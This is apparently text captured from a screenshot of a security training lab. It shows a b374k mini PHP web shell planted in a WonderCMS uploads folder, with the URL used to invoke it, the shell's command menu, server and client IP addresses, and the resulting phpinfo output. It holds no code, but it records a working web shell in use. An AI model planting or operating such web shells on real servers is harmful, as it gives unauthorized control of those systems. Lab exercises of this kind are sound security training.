 3.6.93.248/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=phpinfo
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-5-194 5.3.0-1033-aws #35-Ubuntu SMP Wed Aug 5 15:47:17 UTC 2020 x86_64
server ip : 3.6.93.248 | your ip : 103.112.34.100
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 5.6.39-1+ubuntu18.04.1+deb.sury.org+1
System Linux ip-172-26-5-194 5.3.0-1033-aws #35-Ubuntu SMP Wed Aug 5 15:47:17 UTC 2020 x86_64
Server API FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/5.6/fpm
Loaded
Configuration File
/etc/php/5.6/fpm/php.ini
Scan this dir for
additional .ini
files
/etc/php/5.6/fpm/conf.d
Additional .ini
files parsed
/etc/php/5.6/fpm/conf.d/10-mysqlnd.ini, /etc/php/5.6/fpm/conf.d/10-opcache.ini, /etc/php/5.6/fpm/conf.d/10-pdo.ini, /etc/php/5.6/fpm/conf.d/15-xml.ini, /etc/php/5.6/fpm/conf.d/20-calendar.ini, /etc/php/5.6/fpm/conf.d/20-ctype.ini, /etc/php
/5.6/fpm/conf.d/20-curl.ini, /etc/php/5.6/fpm/conf.d/20-dom.ini, /etc/php/5.6/fpm/conf.d/20-exif.ini, /etc/php/5.6/fpm/conf.d/20-fileinfo.ini, /etc/php/5.6/fpm/conf.d/20-ftp.ini, /etc/php/5.6/fpm/conf.d/20-gd.ini, /etc/php/5.6/fpm/conf.d/20-
gettext.ini, /etc/php/5.6/fpm/conf.d/20-iconv.ini, /etc/php/5.6/fpm/conf.d/20-json.ini, /etc/php/5.6/fpm/conf.d/20-mbstring.ini, /etc/php/5.6/fpm/conf.d/20-mysql.ini, /etc/php/5.6/fpm/conf.d/20-mysqli.ini, /etc/php/5.6/fpm/conf.d/20-pdo_mysql.ini,
/etc/php/5.6/fpm/conf.d/20-pdo_sqlite.ini, /etc/php/5.6/fpm/conf.d/20-phar.ini, /etc/php/5.6/fpm/conf.d/20-posix.ini, /etc/php/5.6/fpm/conf.d/20-readline.ini, /etc/php/5.6/fpm/conf.d/20-shmop.ini, /etc/php/5.6/fpm/conf.d/20-simplexml.ini, /etc/php
/5.6/fpm/conf.d/20-sockets.ini, /etc/php/5.6/fpm/conf.d/20-sqlite3.ini, /etc/php/5.6/fpm/conf.d/20-sysvmsg.ini, /etc/php/5.6/fpm/conf.d/20-sysvsem.ini, /etc/php/5.6/fpm/conf.d/20-sysvshm.ini, /etc/php/5.6/fpm/conf.d/20-tokenizer.ini, /etc/php
/5.6/fpm/conf.d/20-wddx.ini, /etc/php/5.6/fpm/conf.d/20-xmlreader.ini, /etc/php/5.6/fpm/conf.d/20-xmlwriter.ini, /etc/php/5.6/fpm/conf.d/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension
Build
API220131226,NTS